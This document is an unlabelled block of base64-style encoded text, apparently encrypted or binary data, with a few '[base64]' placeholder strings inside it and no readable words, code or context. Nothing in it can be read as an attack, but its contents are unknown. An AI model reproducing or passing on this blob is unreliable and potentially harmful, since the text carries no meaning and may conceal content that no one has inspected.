QStNxT7craf/IO/MhA9Bdz2YCEjJlFyiow9CIAJbPQ2pnuggWtS+12ZIeCl7nNwUmSLWAcvsih6PybfPJtJ8eAoHVTwMT1MHW1IyJrN9QXMHnIWjKAHBolqaz+0s48W8Vd3CEu6SIxrtDsSrVOfXVcPgOCLOiFEt/eJ3StCkdVMT78rHxaLMEp5FCrYyX5aB8q1MIrCvYYsv5a4N8nKCevjPl6ZfxRa2ywVw1EByZyqjccBlrF7rd5wR93XzsT39YrjSFd3ymgOsJDk1bVrQVLlSSMjN4HQ/mOPXwE3JTEITcGj60AoqcDk4Xir8wpouifFJQk+4cKySIuO55xNBNL5ytrc91RMhuiYfPu+nW2n9jzeOz8lKYRdfWFqxA0led8+pMsH7nIPzXwahrNU3V1J7Yn9NOT/QxLilC4cZJhFpUZVfZlFNAXcOJJkbxozsT5li9T2uueadQgC5MUbnJw0YKTrnkpcxhO/IwqV77AkNO9JLcyXtAD1q7Gnh3LiKhLhsY3DsWqghyZ2zV77Ven/oOqCvm0INQi/o/oNhEgK1q9KA8V49yF1LGLpgkzZYv7zhteVcKM46ZuJIxQnxiMs5n/Eoxmv+B/e56qfysaAdT1mlJB/WEs0gL7d/BvwFThA6f9fkJ317GJq9J7/QjPMBtHpyDBfpZY+yO6+IadYFiiupRke90ipGPMtgCW1loyAF9xJi/wS9pHV0d8NLWEUJDPcPYufPui3qVNzClJU1FWicLJ5zNZPxS2SYKjKEd/n4Uoz+Tawiu807mh3Ky43aJyhDBs8vUmaW75rTrunnPdkZmIfwVuy3UH6/yz751KL9GTaOQ8Woy59lxQRW2URODw7KeWEtp8Wle2RUoxDeQ16ydejV8tnXnqTshdKLR8mijxmV8wsXm7M2a4tizGaRgl1j+QifOySQJa2p4wh1PE9tj13tAqv/euWuks804V0cRoFGL/xs7KdjUst739n+eNaDF+jfvMbAYc1Wcr4OYv1lYVYMSL7fQMRGA0wT5r8rDbcVaSHsYf5VxizoBr+gDk+x1QDiO94PVJpecgNfwuKyfEyFvG/A7JGnTEHn33N3DnWVxq/g8/9zX+u9781qB4TvgX2B8+mEet8cYtkOdEmEgLUpyoNMJLdrpUuDIhCoc6m40t2I/A3PkXyaceLmjya/4S+v2eK5Mq189YlmbT5sWOwlBzLNFgyjYEow+9GRjV93QM/cGvMk0IDxaJAcL+uiXZoWtm0zRV9ldZ++ZFnRncDrkEKBkkK1LP/F0NPZONSCXZ9cxA3HwBzYJhzSNKItVaDZV4HeIqrW5du/Qq7JWeNgyMtOTt5vGl9ZDwLpxIIRaEjMLprYJhklJWH4V0olFLMiwCZeqrTrCgYZpx7FgrHo4eaSCpAsuSU0zRvCvxv6LRDYTgs19pTGcbvQA1ktJblQaLF8VsjNoLuleTjFZk/ugypJj19CThnnCmM0OGjjRIbu5UHhuGbDhAudHkB47b5Lq9e8iAufzrL4cBOQa1kulIFpgjwBSJl/GmGcDzNfFxhg7K6PX5E5qKOqGX3Pyd6C/ZBjUz9SkJ5MA5ooYuMHiEtL2/GwO0X2ikAl9hozbQuGk6HO2vwYGb1GFXJdexGQdCK7GWo8h5d135E8Dtfi9AE3FcbAE1YL163mZBRmUL8/jmF58U/EGWmvBwU3q4xuX4Fp0gqApS/[base64]/[base64]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[base64]/qMtlxIF8i6quG8qJwydIuMimmtBv9uhVQvaKr1+QpgH3BId/lVPjiaQuvrgsw/vmoPOleeXOFkPzCAiSps8lqOInkCShxRm/FeEhCPknCN8yKbD+5bECB7eMIxyVWJKxKA2MCnU+axfbb+2dj1JFy2AaxY08ZOVbpNffsorBl9HvosKhbPZC+DLak+UTSX2gPlg+YmVFpEc8Fm0UNsKus8tQQ3LixgEmUE9Nb/cYEKLStORreKx1cYR61OfdDEG+zrH/I0ECM3rhvifjXZ+HII9Od7VTxoAQdXQvSRTJTjR1lr/[base64]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[base64]/Mw4PWYltDBCXcN0YoH8dVhcXTc8ebEngbUAbAkHTjs+ZJ/FoBSQDNQbSTrxiX7Pkoz9+jENAlUZv+Zf65J4QG7O/SZ5fpSIDr+xKS/voUOXQAm4GjoaskQX8cPfx0OtrpModB+mGztGUljqcRrycr+bayyIMP8COaeYWLBFVAv6EHnMqJgDBnNlAxvlh/k+ApQjDLjkvsEgRS0bMHtnFulSnluY82L8GH79MgAMPa/3wKbHfMy1l5bk+DvTH5gXr7K01WENd14n+UKllVBPsINHZ32r7jvA2UVLLiAEOfVvfjUhbf0lfGPD011Ifesf1m19oxwHrWptrMofn12QT/MmTYYoXPWUmP15NYW/ZWOXJF3akgBade7C3ItHF7Xw2IBInMcb/qrHBzcanTAqWEohAKuzcCHLFW/vJRQ5VKBoSdS8lujgQ5F9JP2YOzlOOzrrhC9ChAfYDA7eKZdkwvOIaVv6s0Hzr6HhogF6XfRlL3WYgjIYIvpz7GGokE6qbYWRpw+W0JRcak2ALjK54qbxoCi2x8F42/8txSLiu74JbfQo70YARDKdCPGaYHvhw2XUHtp5uYLN0mOgrPj3pgekepTKh4JuK+fdOwUYtTYIygbd5guZXbUKl9C4SBk6Vsq36C+denYKLwE5rxhIKZ2YidoDV90nJBwWKARvPJAsNn89vMIi9sK5aHzrTZCAvWBunWbyK9/vfm1unhluDargcuEQJU/VRccA+Mb/[base64]/hOAQsb55h+RzG/jRFRmCoYkI6GTiagAGqMisjR9bnnLN1FGN6g2Dxc5YeIdW0K33TWor+GchiR2a3JC20+yyVk2CruUnrTSdsWZFMCJDCYcLVt8x9hgHhx3g051QWCUftKxVANwVM16IaK70xQ9rqT4KjEeEoDVgKluhL51T34cnUwGJxtdA3R5uAWv/D7aVS70owhfZ8NpvgUfivuTva3KGtnsiqjgExKW+6P7Et1F1zwPii/j5RZtOqk3NRQdzcx1H5PFgHrY48rqYDb0cjTGM/Y4dlXpWcA/jccQ8JcLCCny0llUTKO8fhz2hYlp5ejNjWCH79tcTus2x2EhYf+dAX0scDEG7t1KIXiwb73Y7/dltZdFcS+y1/VWhwtQwv8YQQ6+AIXQBsP+jC2GBMRImQ12yNPAUFbWyxNydsmWlrQfwMuoUKOU9grKweyI4uUurdyEUMshcsMuAbWAWjwmxJJsOk4Q7jaXGMr8ap8vUBBCavjgy5U9OYZwcZQxQgtjPdTb/DCsQCGoyoKlYVKVGFZ1Tk6EZtYxs3ycUvh5bts/Vs+oV1/YS5Me8bwHDHJY5Z7p1rB/YH4KKunWZqEDop4uZdsYBJtTiNCCKmpYanZOJziBEcbM1ZpJ6VbQP/YWq+ALuKsWUvticZg5etQGjg9gD7cg9JrcTdnK6RQPErv5CZdaUCbeGDeAChGjyJxCo61joZguPeJS3cguUS5sYsPNxtC1R17/x2THh9ib8Dt6Fyy6gZobdlPE/ESs55KEGDBSNXhlcFZZVFTkypwUnjmXKtSi713mUfQqr6LwJM2ME03UwlTcZshJsG7cTjoD6TsbnDwbtYVL/VDOxcNxKlxokNW5LvVkltzrr4M5nifX5J/9C4xsQaq1fHDTY8ZH+Hnvc8wuPfaM/BrN3Cwrtj7ToFMYwDk8J09rb+370l3ibfzy9sK/aQn1/HP2QYzKH1k++XuWnRYb0Q9w2aIUeARMTN6FTz6tsJcn6ERYhGN0I0X6j6iBQWL8GXyGTQKhisOI3knPYsh0+z3ZcWdj2kpHCkBdxQgbcdllBMI/FTZMdJ1MsWd/VNpZZNHnHge7G/10LAst1fFiyzODb5cnp0sXlj2Ro96ZK7h1LwR4u5o54BiY0AGbx6Nd0bAaptt/[base64]/mp6y3xiJIKcokIozvUwv5Fe0izkAJJburzvA9YN8hfmnxZGD4WLCOYn6q12o7+wCPRQJ343Rylf2ibqYABD5GfjOLOps+8/RmqOy36v7S1l9BgTEKKziwQHtPul2no2k6T1KD66gcX4iBtvjM9GsgylETpzUBvcS67ElRm7N/TxTdbtjuImYQEOznib4m9jtgWv4tYV+O00npv3vkWJx9xerQwY08tlYAiQA81jvT7/NI2Ov7zdEnIMzpmHqDECw92hIWi/ShoWwUfrq5G5MkIj/+MRx9M1OFvVlL+sOxZFFsytREuppwq3JHqQqWgIzqPAcpbCIZK/zD8HNq8INVgsrJKf3ESEXED/S5X0GFHNmzrgVAqb4JMrzeypiVwqo3/Vjbse//Z2P6x35lnVFHK5auBnYnwL2KNm8g7h1Kwtl2FMlkgvkJbE5ZWgSsLQjZFpjlC4hJn2kfE4e6aZa/[base64]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[base64]/Wg003uHZezQOtM+3oso1mBPPsHvT4xeOx/IxhflU+6HRS4yjE9FDII3f+ugJd2o3Y0j0tuE+ltP416e0spONP035SoZFknyKEnLtJ7ruzgfbpRtSmM42Cw38Z9YMuOgtAhTxfc8Ezg0wvzGqHLsRMBV4zNqSPVqAGgS+xPN+1lIXrzxfrIaKrN1npYLJKBJiAA+eUNm7NUDL/iKzXIKa9D3OWwsU0wW94fkZjRYOJVFLnhiXP0MkoqBzhsMDfsd1HpA6LiB9eOF9v9zlYkny+nUDm0wdaW1/DUNolzirysGnrHUcywC7dE3MtYcFHuBpLa49f72Fk1LLJEuqdMopK84a7K/Bf9R3J4VpLRetXUWdfv4MwitGWqCBzY/lQhArOsR2srgOnzgkkSZjYyJu4IPT+iLBVW6b9jXBtbeP6R7yg4F4OkMarzkXGaZnaAofrWex5SeFUDxax0uGmXCjYLI6DbrEaOhCq7JkUXKLlnEkeEKM9hCJp/cCLInWaFBbYKL6cQq+FhFS40OTPBZWxK2cCTnabft95q5knYxSiBJp8/T+JInGirqMO7A8tUaNnWBe+EIobdRJ8BKtPJMkcbveuMk/XbyCzeVwfNLICxEyoJxevXldEkayeQYscp/1WM8keBinOBYASV6YkN85HH2U1vggk88nV8NOZgD7j0HvnIv0f2Y5DFG0LnySEFtjRcFS/u3wEnh6rK7vlfYkS3aU/H3+jQ4ul+k+7kp9dVVRjR1pNVz4I4onHD+Vch6qG+qeaNNHYZAI6e14POwoNCLcvqqA3hIxUYtTQZBuTXyeqs06J0nA7k3IyWV4ACcoKt02ydzs0ea99GmWwwmUVDdNPvqYHXHKG+aVxjRixDfosrurdRrDWJ6YpWgb6c51yStTDniBC/2hxHoTmYxSxLPmuWmsE+NMWq5lebOzHmbhFMv4vnSLFDgr/8NLS9eTDol4m1oqG8MNKh7Q0FWFvo+w58bBYYZgmnMsYZb+OVHjNx4Vviv97J3p/ajJ5Bmt31yMDQJd4meiPFnxuznRHqIcmCGEHZ1qNc1MqClp/e/JchEw2ri0sVxigIGWtFtGZdDBSisveDGbLUHD2xysYSF+yx5GR5l3oeDRSXus2odidq4XPsNRv2yMEKD2JzJ8sleGsNb2qiP3Hoy2L4qMyYOkCjAGm7TOyLNlUapT9OoG6UyrpypFarJ/ipf0bjyQLLMTCnSUPYDOtan10n2KvHzAEiMP6EaS61m4owYtDMQJZ8vAHAvLoHH+mxwE9VeFVRtTy5L4M1zB2MOlTKG/[base64]/2+QwOKXpUnW2Q0ZWvhMYzwsAXVFnjB8FqaAqj7Y5k4ppD8vksh1kogFgJGVH6KIJZ+uvF3twbhizpBjus27uq8PYnE2T1h+bLlXXVVhWefo9KQLPkAkz2nSM+q/cxU1JwxsslybdD6PB76qv4HNAieKHYthut7QIIGCc8CtZ2wsv6OEefbmEtMCRfLtHE2S3Oj5qv3qmFcbgoqX6i/UtCDSFRGK231z7iPGuE6F+0c/2AB4fm4OncHa7V7h7Z/yi/7nwHgRlXjBIRdyrUgiJNNmuzsTC9EligqdWN2U8gMy3oaHBC0fsOVtLvMQz9sdh